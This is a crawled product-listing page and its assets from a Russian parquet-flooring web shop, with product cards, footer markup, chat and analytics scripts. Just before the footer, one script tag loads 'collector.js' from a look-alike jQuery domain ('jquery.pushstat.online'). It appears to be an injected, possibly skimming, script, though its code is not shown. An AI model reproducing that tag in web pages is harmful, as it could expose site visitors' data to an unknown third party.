        <div style="display: none;"><span class="price1">8 400</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1707">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1707" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Паркетная доска Дуб Верона Тёмный", "collection": "Верона", "fullname": "Паркетная доска Дуб Верона Тёмный", "price": "8 400", "image": "/assets/images/products/1707/81f82a858243f833e1ad0f4dabca8a30-510x509.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/moduli/dub-verona-estato.html" class="image">
    <img src="/assets/components/phpthumbof/cache/dac1028e20395d5_700x0-510x509.c93cdf30134633ebe3599a2942611fd61716.jpg" alt="Паркетная доска Дуб Верона Эстато" loading="lazy" title="Паркетная доска Дуб Верона Эстато">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/moduli/dub-verona-estato.html" title="Паркетная доска Дуб Верона Эстато">
	        Паркетная доска Дуб Верона Эстато
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            470x470x15 мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 400 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 400</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1710">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1710" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Паркетная доска Дуб Верона Эстато", "collection": "Верона", "fullname": "Паркетная доска Дуб Верона Эстато", "price": "8 400", "image": "/assets/images/products/1710/dac1028e20395d5_700x0-510x509.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/moduli/dub-verona-nordik.html" class="image">
    <img src="/assets/components/phpthumbof/cache/verona_nordik-700x700h-510x510.c93cdf30134633ebe3599a2942611fd61716.jpg" alt="Паркетная доска Дуб Верона Нордик" loading="lazy" title="Паркетная доска Дуб Верона Нордик">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/moduli/dub-verona-nordik.html" title="Паркетная доска Дуб Верона Нордик">
	        Паркетная доска Дуб Верона Нордик
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            470x470x15 мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 400 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 400</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1713">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1713" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Паркетная доска Дуб Верона Нордик", "collection": "Верона", "fullname": "Паркетная доска Дуб Верона Нордик", "price": "8 400", "image": "/assets/images/products/1713/verona_nordik-700x700h-510x510.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


  </div>
</section>


<style>
  body {
      padding-bottom: 0;
  }
  :root {
    --default-green: #AAB657;
  }
  footer.footer-custom {
    background: #2E2E2E;
    position: static;
    color: white;
    border-top: none;
  }

  footer.footer-custom ul {
    list-style: none;
    margin: 0;
  }

  footer.footer-custom .footer__wrapper a {
    color: white;
    text-decoration: none;
    transition-duration: .2s;

  }

  footer.footer-custom a:hover {
    color: var(--default-green);
  }

  .footer__wrapper {
    max-width: 1270px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: 1fr 1.5fr 1fr;
    grid-column-gap: 80px;
    padding: 29px 35px;
  }

  .footer__header {
    text-transform: uppercase;
    font-size: 14px;
    position: relative;
    padding-bottom: 7px;
    margin-bottom: 26px;
  }
  .footer__header::after {
    content: '';
    position: absolute;
    background: var(--default-green);
    width: 90%;
    height: 1px;
    bottom: 0;
    left: 0;
  }
  .footer__menu {
    flex: 1;
  }
  .footer__header:first-child::after {
    width: 30%;
  }
  .footer__flex-row {
    display: flex;
    justify-content: space-between;
  }
  .footer__contact-item{
    padding-left: 30px;
    padding-bottom: 15px;
  }
  .mail,
  .tel,
  .schedule,
  .location {
    position: relative;
  }
  .mail::before,
  .tel::before,
  .schedule::before,
  .location::before {
    position: absolute;
    content: '';
    width: 15px;
    height: 15px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    left: 0;
    top: 4px;
  }

  .mail::before {
    background-image: url(/assets/images/ukladka/icons/mail.svg);
  }
  .tel::before {
    background-image: url(/assets/images/ukladka/icons/tel.svg);
  }
  .footer__item.footer__contact .schedule::before {
    background-image: url(/assets/images/ukladka/icons/cal.svg);
  }
  .location::before {
    background-image: url(/assets/images/ukladka/icons/loc.svg);
  }
  .footer__tel {
    display: flex;
    align-items: center;
    gap: 15px;
    flex-wrap: wrap;
  }
  .footer__btn {
    padding: 8px 12px;
    border: solid 1px var(--default-green);
  }
  .footer__bottom {
    background: #1D1D1D;
    color: #616161;
    text-align: center;
    font-size: 12px;
    padding: 11px;
    line-height: 1;
  }
  .footer__bottom a{
    color: #616161;
    text-decoration: underline;
    font-size: 12px;
    line-height: 1;
  }
  .footer__flex-col {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .footer__contact .footer__social {
    padding-bottom: 0;
  }

  @media (max-width: 1280px){
    .footer__wrapper {
      grid-template-columns: .5fr 1fr 1fr;
      grid-column-gap: 20px;
    }
  }

  @media (max-width: 960px) {
    .footer__wrapper {
      grid-template-columns: 1fr 1fr;
      grid-row-gap: 20px;
    }
  }
  @media (max-width: 580px) {
    .footer__wrapper {
      grid-template-columns: 1fr;
    }
  }
  @media (max-width: 420px) {
    .footer__flex-row {
      flex-direction: column;
    }
  }
</style>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
<footer class="wrapper footer-custom">
  <div class="footer__wrapper">



    <div class="footer__item footer__flex-col">
      <div class="footer__header">Меню</div>
      <div class="hiden-footer__menu">
      <ul class="footer__menu">
        <li class="first"><a href="/">Главная</a></li>
        <li><a href="/katalog/">Каталог паркетной доски</a></li>
        <li><a href="/proizvoditeli/">Производители</a></li>
        <li><a href="/o-nas/oplata.html">Оплата</a></li>
        <li><a href="/o-nas/dostavka.html">Доставка</a></li>
        <li><a href="/ukladka/">Укладка</a></li>
        <li><a href="/o-nas/">О нас</a></li>
        <li><a href="/kontaktyi.html">Контакты</a></li>
        <li class="last"><a href="/karta-saita.html">Карта сайта</a></li>        
        
      </ul></div>
      <div class="footer__payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
    </div>
    <div class="footer__item footer__catalog">
      <div class="footer__header">Каталог паркетной продукции</div>
      <div class="footer__flex-row">
        <ul>
          <li class="first"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
          <li><a href="/katalog/2-polosnaya-doska/">2-полосная доска</a></li>
          <li><a href="/katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
          <li><a href="/spc-laminat-lvt-pokrytiiya/">SPC Ламинат/LVT Покрытия</a></li>
          <li><a href="/katalog/inzhenernaya-doska-elka/">Инженерная доска елка</a></li>
          <li><a href="/katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a></li>
          <li><a href="/katalog/massivnaya-doska/">Массивная доска</a></li>
          <li><a href="/katalog/parket-elka/">Паркетная доска елка</a></li>
          <li><a href="/katalog/shirokoformatnaya-doska/">Премиальная доска</a></li>
          <li><a href="/katalog/termoobrabotannaya-doska/">Термообработанная доска</a></li>
        </ul>
        <ul>
          <li><a href="/katalog/kollekczii/">Коллекции</a></li>
          <li><a href="/katalog/materialyi/">Материалы</a></li>
          <li><a href="/katalog/moduli/">Плетенка и модули</a></li>
          <li><a href="/katalog/klej/">Клей</a></li>
          <li><a href="/katalog/plintus/">Плинтус</a></li>
          <li class="last"><a href="/katalog/podlozhka/">Подложка</a></li>
        </ul>
      </div>
      <div><img src="/assets/images/let20.png" alt="20 лет" style="margin-top: 20px;"></div>
    </div>
    <div class="footer__item footer__contact">
      <div class="footer__header">Контакты</div>
      <div class="footer__payment xs-payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
      <div class="location footer__location footer__contact-item">г. Москва, 2-я Институтская д.6 стр.12 А, 2 этаж, левое крыло</div>
      <div class="schedule footer__schedule footer__contact-item">
        Пн-Пт: с 09:00 до 18:00<br>
        Сб: по согласованию, Вс: Выходной<br>
        ИНН/КПП: 7721763001/772101001
      </div>
      <div class="tel footer__tel footer__contact-item">
        <div>
          <a href="tel:+79253307530">+7 (925) 330-75-30</a><br>
          <a href="tel:+74993903700">+7 (499) 390-37-00</a>
        </div>
        <div>
          <a class="footer__btn" data-dspopup-id="dsfeedback">Обратная связь</a>
        </div>
      </div>
      <div class="mail footer__mail footer__contact-item">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>
      </div>
      <div class="footer__social">
          
<div style="float:left;margin:0 5px 15px 0;">
        <a href="https://t.me/+79257723020"><img src="/assets/templates/ux/images/icons/telegram-footer.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79253307530"><img src="/assets/images/ukladka/icons/whatsapp.svg" alt="whatsapp"></a>
</div>

<style>
.reit {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 5px;
float: left;
}
.reit .reit-item {
display: flex;
flex-direction: column;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 0px;
width: 94px;
}
.reit .reit-item .reit-item-telo {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
/*flex-wrap: wrap;*/
gap: 4px;
height: 33px;
flex-shrink: 0;
padding: 8px;
background: rgba(255, 255, 255, 0.10);
width: 100%;
border-radius: 3px 3px 0 0;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok {
color: #FFF;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok span {
font-size: 12px;
font-weight: 700;
}
.reit .reit-item .reit-item-telo .reit-item-telo-line {
width: 1px;
height: 21px;
background: #E7E7E7;
}
.reit .reit-item .reit-item-telo .reit-item-telo-ocn {
color: #909090;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 28px;
}
.reit .reit-item .reit-item-bot {
height: 11px;
flex-shrink: 0;
background-color: #7B6448;
color: #FFF;
text-align: center;
font-size: 5px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 100%;
border-radius: 0 0 3px 3px;
}
</style>

<div class="reit">

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/yandex.png" alt="yandex">
</div>
<div class="reit-item-telo-pok">
<span>5,0</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Яндексе
</div>
</div>

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/google.png" alt="google">
</div>
<div class="reit-item-telo-pok">
<span>4,9</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Google
</div>
</div>

</div>

      </div>
    </div>
  </div>
  <div class="footer__bottom">
    <a href="o-nas/politika-konfidenczialnosti.html">Политика конфиденциальности</a> | Copyright 2008-2025 ParketDocka
  </div>
</footer>

<a href="https://api.whatsapp.com/send?phone=79257723820" target="_blank" title="Написать в Whatsapp" rel="noopener noreferrer"><div class="whatsapp-button"><span></span></div></a>

<div class="gone" data-dspopup-id="dsgone"></div>

<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'tbGv1xSEUs';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;
s.src = '//code.jivosite.com/script/widget/'+widget_id
; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}
if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}
else{w.addEventListener('load',l,false);}}})();
</script>
<!-- {/literal} END JIVOSITE CODE -->
  
<script type="text/javascript">
	if(typeof jQuery == "undefined") {
		document.write("<script src=\"/assets/components/minishop2/js/web/lib/jquery.min.js\" type=\"text/javascript\"><\/script>");
	}
</script>

<script type="text/javascript" src="/assets/components/minishop2/js/web/default.js"></script>
<script type="text/javascript" src="/assets/components/msfavorites/js/default.min.js?v=5284dc95"></script>
<script type="text/javascript" src="/assets/components/pdotools/js/pdopage.min.js"></script>
<script type="text/javascript">pdoPage.initialize({"wrapper":"#pdopage","rows":"#pdopage .rows","pagination":"#pdopage .pagination","link":"#pdopage .pagination a","more":"#pdopage .btn-more","moreTpl":"<button class=\"btn btn-primary btn-more\">\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435<\/button>","mode":"default","history":1,"pageVarKey":"page","pageLimit":10,"assetsUrl":"\/assets\/components\/pdotools\/","connectorUrl":"\/assets\/components\/pdotools\/connector.php","pageId":1716,"hash":"4178b1267c11160e4b9c773f751406035211e43e","scrollTop":true});</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/new/dist/css/fallback.css
body_size: 1127
content:
.toggle{display:none;}
.toggleManage{cursor:pointer;}
.spoiler > input + .box > .Untext{max-height:0px;opacity:0;-webkit-transition:all .7s;-moz-transition:all .7s;-o-transition:all .7s;-ms-transition:all .7s;transition:all .7s;display:none;}
.spoiler > input:checked + .box > .Untext{opacity:1;max-height:100000px;-moz-transition:all .7s;-o-transition:all .7s;-ms-transition:all .7s;transition:all .7s;display:block;}
.spoiler > input[type="checkbox"]{cursor:pointer;border-color:transparent!important;border-style:none!important;background:transparent none!important;position:relative;z-index:1;margin:-10px 0 -30px -230px;}
.spoiler > input[type="checkbox"]:focus{outline:none;}
.spoiler span.close,
.spoiler span.open{padding-left:22px;color:#00f!important;text-decoration:underline;}
.spoiler > input + .box > span.close{display:none;}
.spoiler > input:checked + .box > span.close{display:inline;}
.spoiler > input:checked + .box > span.open{display:none;}
.spoiler > input + .box > span.open{display:inline;}
.spoiler blockquote,
.spoiler{border-radius:15px;-webkit-border-radius:15px;-khtml-border-radius:15px;-moz-border-radius:15px;-o-border-radius:15px;-ms-border-radius:15px;}
.spoiler{width:900px;overflow:hidden;box-shadow:0px 3px 8px #808080;border:#E5E5E5 solid 2px;-webkit-box-shadow:0px 3px 8px #808080;-khtml-box-shadow:0px 3px 8px #808080;-moz-box-shadow:0px 3px 8px #808080;-ms-box-shadow:0px 3px 8px #808080;margin-bottom:30px;margin-top:10px;}
.spoiler blockquote{margin-top:12px;min-height:23px;margin:0px;}
.ipic{width:250px;height:160px;border-radius:10px;-webkit-border-radius:10px;-khtml-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px;-ms-border-radius:10px;}
.pricelist tr td{border:#CDCDCD 1px solid;}
.tabletitle td{text-align:center;font-weight:bold;}
.pricelist tr .iname{text-align:right;font-size:20px;width:315px;}
.pricelist tr .iprice{text-align:center;font-size:23px;width:150px;color:red;}
.pricelist tr .ispec{text-align:center;font-size:medium;width:185px;}
.aktsiya-list .a-item{margin-bottom:10px;}
.emptyProd{text-align:center;font-size:19px;}
.order .order-credentials h4{margin-top:0;line-height:13px;margin-bottom:15px;}
.form-group.input-parent{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin:0 0 18px;}
.form-group.input-parent .forField textarea{width:100%;padding:3px 10px;}
.form-group.input-parent .forField input{width:100%;padding:3px 10px;}
.form-group.input-parent .forField{width:250px;text-align:right;}
.form-group.input-parent label{margin:0 20px 0 0;width:110px;}
.order{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:space-between;-webkit-flex-wrap:wrap;flex-wrap:wrap;}
header .menu{z-index:9;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;}
.order .order-credentials{margin:inherit;}
.order .order-finish{margin:inherit;}
.emptyProd{text-align:center;font-size:19px;}
.order .order-credentials h4{margin-top:0;line-height:13px;margin-bottom:15px;}
.form-group.input-parent{display:flex;margin:0 0 18px;}
.form-group.input-parent .forField textarea{width:100%;padding:3px 10px;}
.form-group.input-parent .forField input{width:100%;padding:3px 10px;}
.form-group.input-parent .forField{width:250px;text-align:right;}
.form-group.input-parent label{margin:0 20px 0 0;width:110px;}
.order{display:flex;justify-content:space-between;-webkit-flex-wrap:wrap;flex-wrap:wrap;}
@media screen and (max-width:767px){header .menu > .menu-item > .submenu{display:none !important;}
.order .order-finish{margin:0 auto;}
.order .order-credentials{margin:0 auto;}
.cart-item > div{margin:0 auto 15px;}
.cart .cart-item{display:flex;height:auto;align-items:center;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;flex-direction:column;}
.cart .cart-item .cart-item__desc *{text-align:center !important;}
}
.controlBtn .submitFilter{display:inline-block;text-align:center;text-decoration:none;color:#ffffff;background:#91984c;line-height:14px;font-size:16px;padding:10px 20px;border-width:0px;cursor:pointer;border-style:solid;text-transform:uppercase;}
.controlBtn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;}
.controlBtn .filterClear{color:#181719;background:#acacac;text-decoration:none;border:none;text-transform:uppercase;padding:8px 10px;font-size:15px;cursor:pointer;}
.controlBtn > *{margin:5px 10px 15px;display:block;}
.mainFields .form-group.input-parent.required{display:flex;}
.mainFields .form-group.input-parent{display:none;}
.controlBtn .submitFilter:hover{ opacity: 70%;}
.controlBtn .filterClear:hover{ opacity: 70%;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/akcii.svg
body_size: 500
content:
<svg width="12" height="14" viewBox="0 0 12 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.31249 7.62939e-06C4.32894 1.71907 4.68749 6.5625 4.68749 6.5625C4.68749 6.5625 3.375 6.125 3.375 4.15627C1.80911 5.06426 0.75 6.8095 0.75 8.75C0.75 11.6495 3.1005 14 6.00001 14C8.89951 14 11.25 11.6495 11.25 8.75C11.25 4.48439 7.31249 3.60938 7.31249 7.62939e-06V7.62939e-06ZM6.46116 12.191C5.40619 12.454 4.33769 11.8121 4.07461 10.757C3.81158 9.70206 4.45357 8.6335 5.5086 8.37048C8.05563 7.73543 8.37483 6.30313 8.37483 6.30313C8.37483 6.30313 9.64495 11.3972 6.46116 12.191V12.191Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.countercontrol.min.js
body_size: 410
content:
!function(s){var i="counterControl",n={inputSelector:'[type="text"]',controlSelector:"[data-action]",decreaseAction:"decrease",increaseAction:"increase",maxValue:999};function o(t,e){this._$element=s(t),this._settings=s.extend({},n,e),this._$input=this._$element.children(this._settings.inputSelector),this._$controls=this._$element.children(this._settings.controlSelector);var i=this;this._$controls.click(function(t){i._onClick(this)})}o.prototype._onClick=function(t){var e=s(t),i=e.data("action"),n=parseInt(this._$input.val());i==this._settings.increaseAction&&n<this._settings.maxValue?n++:i==this._settings.decreaseAction&&1<n&&n--,this._$input.val(n),this._$input.trigger("change"),this._$controls.prop("disabled",!1),e.prop("disabled",1==n||n==this._settings.maxValue)},s.fn[i]=function(e){return this.each(function(){var t=s(this).data("plugin_"+i);t||"object"!=typeof e&&void 0!==e?t&&"string"==typeof e&&(void 0!==t[e]?t[e].apply(t,Array.slice(arguments,1)):s.error('Method "'+e+"\" doesn't exist for jQuery."+i)):s(this).data("plugin_"+i,new o(this,e))})}}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/whatsapp.svg
body_size: 992
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="30" height="30" fill="#30D378"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.7151 7.67759C20.8018 6.76266 19.7152 6.03719 18.5182 5.54321C17.3212 5.04923 16.0376 4.79656 14.7418 4.79984C9.30803 4.79984 4.88461 9.20117 4.88241 14.6113C4.88241 16.3403 5.33595 18.0279 6.19802 19.5165L4.80005 24.5998L10.0262 23.2347C11.4718 24.0179 13.0914 24.4286 14.7374 24.4293H14.7418C20.1744 24.4293 24.5978 20.028 24.6 14.6178C24.6037 13.3287 24.3507 12.0516 23.8555 10.8603C23.3604 9.66909 22.6329 8.58733 21.7151 7.67759ZM14.7418 22.7735H14.7385C13.2708 22.7736 11.8301 22.3806 10.5676 21.6357L10.2689 21.4587L7.1677 22.2685L7.99462 19.2596L7.80024 18.9514C6.97968 17.6513 6.54529 16.1467 6.54723 14.6113C6.54943 10.1149 10.225 6.45676 14.7451 6.45676C15.8215 6.45438 16.8878 6.66451 17.8821 7.07499C18.8765 7.48547 19.7791 8.08815 20.5379 8.84814C21.3007 9.60451 21.9053 10.5039 22.3168 11.4942C22.7283 12.4845 22.9385 13.5462 22.9352 14.6178C22.933 19.1143 19.2574 22.7735 14.7418 22.7735ZM19.2366 16.665C18.9895 16.5414 17.7793 15.9491 17.5531 15.8671C17.3279 15.7851 17.1643 15.7447 16.9996 15.9895C16.8349 16.2343 16.3627 16.7863 16.2188 16.9502C16.0749 17.1142 15.9311 17.1338 15.6851 17.0114C15.4391 16.889 14.6451 16.63 13.704 15.795C12.9715 15.1447 12.4773 14.3424 12.3335 14.0965C12.1896 13.8506 12.3181 13.7183 12.4422 13.5959C12.5531 13.4866 12.6882 13.3096 12.8112 13.1664C12.9342 13.0232 12.9748 12.9216 13.0572 12.7576C13.1395 12.5937 13.0989 12.4505 13.0363 12.3281C12.9748 12.2046 12.4817 10.998 12.2764 10.5072C12.0776 10.0318 11.8744 10.0952 11.7229 10.0886C11.5659 10.0823 11.4089 10.0793 11.2518 10.0799C11.1269 10.0831 11.004 10.1119 10.8908 10.1645C10.7776 10.2172 10.6765 10.2926 10.594 10.3859C10.3678 10.6318 9.73192 11.2242 9.73192 12.4308C9.73192 13.6375 10.6148 14.8037 10.7378 14.9676C10.8608 15.1315 12.4751 17.6071 14.946 18.6694C15.5346 18.9219 15.9937 19.0727 16.3506 19.1864C16.9403 19.3733 17.4773 19.346 17.9023 19.2837C18.3756 19.2137 19.3596 18.6913 19.5649 18.1186C19.7703 17.5459 19.7703 17.0551 19.7088 16.9524C19.6473 16.8497 19.4814 16.7874 19.2366 16.665Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/d-goals.js
body_size: 866
content:
$(document).ready(function(){
    console.log('d-goals 1');
 ///////////////////////////////////////////////////////////////////////
/*$('#dsfeedback-form').submit(function(event){
    event.preventDefault();
    console.log('#dsfeedback-form');
	ym(23242210,'reachGoal','feedback_footer');
	$(this).submit();
	console.log('footer');
})

$('#dscallback-form').submit(function(){
	ym(23242210,'reachGoal','zakzvonok');
	console.log('call');
})*/
//////////////////////////////////////////////////////////////////////   
    
    
    
    
console.log('d-goals');

    
$('.phone').click(function(){    
	ym(23242210, 'reachGoal', 'zvonok');    
//	ga('send', 'pageview','/virtual/zvonok');
	console.log('zvonok');
})
    
$('#msOrder').submit(function(){
   /* $('#msOrder').css({'display' : 'none'});
    $('#msCart').css({'display' : 'none'});
    $('#confirmzak').css({'display' : 'block'});
	ym(23242210, 'reachGoal', 'sdelatzakaz');
	console.log('d-goalszak1');*/

})


$('.button.uppercase.button-dark-gray').click(function(){
	ym(23242210, 'reachGoal', 'kupkartochka');
	console.log('d-kartochka');
})
$('a[href="tel:+74956484050"]').click(function(){
	ym(23242210, 'reachGoal', 'nom1');
	console.log('d-nom1');
})
$('a[href="tel:+74957411750"]').click(function(){
	ga('send', 'pageview','/nom1/');
	console.log('d-nom1');
})
$('a[href="tel:+79257723820"]').click(function(){
	ym(23242210, 'reachGoal', 'nom2');
	console.log('d-nom2');
})

$('.button[data-element="one-click-buy"]').click(function(){
	ym(23242210, 'reachGoal', '1klik');
	console.log('1klik');
})
$('.feedback').click(function(){
	ym(23242210, 'reachGoal', 'obr_svyaz');
//	ga('send', 'pageview','/virtual/obr_svyaz');
	console.log('obr_svyaz');
})


/*$('#msOrder').submit(function(){
	ym(23242210,'reachGoal','basket_zakaz');
	console.log('order');
})


$('#dsoneclickbuy-form').submit(function(){
	ym(23242210,'reachGoal','1klik_otpravit');
	console.log('order');
})*/


$('.button.add-to-cart').click(function(){
    try {
    //    ga('send', 'pageview','/kupkartochka/');
        ym(23242210, 'reachGoal', 'kupkartochka');
        ym(23242210,'reachGoal','add_to_cart');

        console.log('kupkartochka'); 
         console.log('add to cart'); 
    } catch { console.log('nu otklyuchi adblocker plz (((');     }
})
//$('.summary .button').click(function(){
	miniShop2.Callbacks.Order.submit.response.success = function (){
    
    try {
      //  ga('send', 'pageview','/sdelatzakaz/');
        ym(23242210, 'reachGoal', 'sdelatzakaz');
        console.log('sdelatzakaz');
    } catch { console.log('nu otklyuchi adblocker plz (((');     }
}
$('.delivery label[for="delivery_1"]').click(function(){
	$('#delivery_add_sum').css('display','none');
});
$('.delivery label[for="delivery_2"]').click(function(){
	$('#delivery_add_sum').css('display','block');
});

setTimeout(function(){
	if($('.field.checkbox.active label[for="delivery_2"]').length > 0){
		$('#delivery_add_sum').css('display','block');
	}	
},300);/**/

$('#favoritesCountHeader').html(String($('.favoritesItem').length));
$('#favoritesCountHeader2').html(String($('.favoritesItem').length));


setTimeout(goal1Time1min, 60000);
setTimeout(goal1Time2min, 120000);
setTimeout(goal1Time3min, 180000);
function goal1Time1min() {return ym(23242210,'reachGoal','timeonsite_1min')};
function goal1Time2min() {return ym(23242210,'reachGoal','timeonsite_2min')};
function goal1Time3min() {return ym(23242210,'reachGoal','timeonsite_3min')};
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/arrow.svg
body_size: 282
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.175 477.175" width="16" height="30" preserveAspectRatio="xMidYMid slice">
